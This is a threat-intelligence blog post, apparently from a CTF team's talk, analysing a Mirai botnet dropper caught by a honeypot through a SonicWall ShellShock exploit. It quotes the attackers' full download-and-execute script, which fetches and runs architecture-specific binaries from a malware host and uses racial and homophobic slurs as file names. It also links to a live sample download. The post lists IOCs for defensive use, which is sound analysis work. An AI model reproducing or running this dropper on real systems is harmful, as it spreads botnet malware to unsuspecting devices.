How I caught in-the-wild mirai botnet samples?
This is my presentation about threat intelligence at B33F H4CK1NG in May 2024, which is the book club under B33F 50μP CTF team.
Notice: The threats mentioned in this article happened around February 2024, so it may be somewhat outdated now.
Disclaimer
This article is for educational purposes only.
Threat Intelligence
One of the most important things threat intelligence is analyzing malware samples. There are many ways to get malware samples:
- Caught by honeypot.
- Get from a victim in incident response.
- Download from the internet.
Tips
-
VirusTotal is a good place to start and it’s powerful af.
- Twitter is full of threat intelligence researchers. Follow them and you will get the latest information. (Sample hash, C2, etc.)
-
Many AV vendors provide threat intelligence services, such as 360 and Kaspersky.
-
https://urlhaus.abuse.ch/ and malware bazzar are places I love recently.
-
Static analysis: IDA Pro, Ghidra, Binary Ninja, etc.
-
Dynamic analysis: x64dbg, gdb, Cuckoo Sandbox, Joe Sandbox, Anyrun, etc. (sandbox automated analysis)
- Any characteristics of the malware can be used to infer the adversary’s group.
- Code structure of the malware.
- Some strings or magic number (xor key, aes key, etc.)
- Similar code like customized decrypting algorithm is the same.
- Backdoor built from known apt tools like PlugX, which is likely to be a Chinese APT group.
- Known loader like OceanLotus’s PE loader.
- C2 is known infrastructure of APT group.
- Refer to other researchers’ analysis reports.
- Also share your report with other researchers!
- Code structure of the malware.
Case Study
One day, Chumy’s honeypot caught a malicious payload, like shellshock?

Scanner source IP: 185.224.128[.]10

That ip is already blacklisted by a lot of lists.


Actually the payload is SonicWall SSL-VPN 8.0.0.0 RCE via ShellShock exploit.
This is the dropped script:
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O lol http://192.3.152[.]183/mips; chmod +x lol; ./lol sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O lmao http://192.3.152[.]183/mpsl; chmod +x lmao; ./lmao sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O faggot http://192.3.152[.]183/x86_64; chmod +x faggot; ./faggot sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O gay http://192.3.152[.]183/arm; chmod +x gay; ./gay sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O retard http://192.3.152[.]183/arm5; chmod +x retard; ./retard sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O nigger http://192.3.152[.]183/arm6; chmod +x nigger; ./nigger sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O shit http://192.3.152[.]183/arm7; chmod +x shit; ./shit sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O nigga http://192.3.152[.]183/i586; chmod +x nigga; ./nigga sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O kekw http://192.3.152[.]183/i686; chmod +x kekw; ./kekw sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O what http://192.3.152[.]183/powerpc; chmod +x what; ./what sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O kys http://192.3.152[.]183/sh4; chmod +x kys; ./kys sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O shiteater http://192.3.152[.]183/m68k; chmod +x shiteater; ./shiteater sonic
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O blyat http://192.3.152[.]183/sparc; chmod +x blyat; ./blyat sonicI chose x86_64 for analysis (since it’s a familiar architecture), and it is likely that the botnet is compiled to be compatible across different versions so the content is probably same.
Sample hash: 430004d50823dc20c6e1b0b34b76339b1cf7b58f1a00165e17e3af50fd4ea33f. It’s a vanilla UPX packed binary.
I lost original sample since upx overwrites the original file when unpacking.
Extracted file ebb5b4305b96a1a2cbedfc813547289facdf47c265d2c1bd75c05dc492196145
I can give you the sample here: https://filetransfer.io/data-package/laRrXatg#link
Password is infected
This is a real malware sample and for analysis practice only. Do not execute this code on any live system or network without proper authorization.
VT: https://www.virustotal.com/gui/file/ebb5b4305b96a1a2cbedfc813547289facdf47c265d2c1bd75c05dc492196145
Only output faggot got malware'd while running.
We can find some clues here: Botnets Continue Exploiting CVE-2023-1389 for Wide-Scale Spread
I found some SSDP related stuff (maybe DDOS or just finding other devices) and it uses hardcoded CVE-2017-17215 exploit to propogate itself. Haven’t finished the whole analysis yet.
C2: 45.155.91[.]135:7722 (There should another connecting port 21425 but I didn’t find it)

Family
Mirai Botnet: The Mirai Botnet has worm-like characteristics and attempts to propagate itself using N-day vulnerabilities. It finally connects to a C2 server and waits for commands to execute like DDOS others.
IOC
C2:
45.155.91[.]135
URL:
185.224.128[.]10 (Scanner)
192.3.152[.]183 (Hosts malware)
193.233.193[.]12 (Hosts malware)
Hashes:
ebb5b4305b96a1a2cbedfc813547289facdf47c265d2c1bd75c05dc492196145
430004d50823dc20c6e1b0b34b76339b1cf7b58f1a00165e17e3af50fd4ea33f
Food for though
One day, our honeypot caught another payload:

- What’s the CVE of the exploit?
- What are the samples of that url? (Hint: Urlhaus may be helpful)
- Any further information? (Hint: Twitter has some information)